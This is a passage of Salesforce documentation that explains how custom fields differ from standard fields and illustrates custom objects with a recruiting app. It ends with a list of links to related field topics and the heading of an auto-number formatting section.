





#### SEE ALSO:

[Custom Field Attributes](#page-4428-0)

# What's the Difference between Standard Fields and Custom Fields?

You can add custom fields to standard and custom objects in Salesforce, allowing you to infinitely customize your organization. Although custom fields are similar to the standard fields that come built-in to Salesforce, there are some differences between standard fields and custom fields.

Custom objects and fields let you tailor which data is stored to fit your organization's needs. Though the Force.com database provides several standard objects and accompanying standard fields, you can easily customize how you track and report on your data.

Custom objects give you the flexibility to store any type of enterprise data that's relevant to your app, by creating objects. For example, if you're building a recruiting app, you can create custom objects called Position and Candidate to track information on job openings and candidates, respectively.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

Categorize and track your data even more granularly by using custom fields. Like standard objects, custom objects have fields that define the data for those object records. You can, for example, add a custom number field Years of Experience to the custom candidate
object or a custom text field Description to the custom position object. You can add custom fields to both custom and standard objects.

See the following for more information:

- **•** [Create Custom Fields](#page-4419-0)
- **•** [Edit Custom Fields](#page-4437-0)
- **•** [Manage Fields for a Specific Object](#page-4436-0)
- **•** [Build a Formula Field](#page-4582-0)
- **•** [Define Default Field Values](#page-4460-0)
- **•** [Additional Custom Field Options](#page-4439-0)
- **•** [Custom Field Attributes](#page-4428-0)
- <span id="page-4428-0"></span>**•** [Change the Custom Field Type](#page-4458-0)

# Custom Field Attributes

A custom field entry consists of several attributes.

<span id="page-4428-1"></span>









<span id="page-4433-1"></span>

# <span id="page-4433-0"></span>Auto-Number Formatting Examples

Use these examples when setting the display format for auto-number fields.

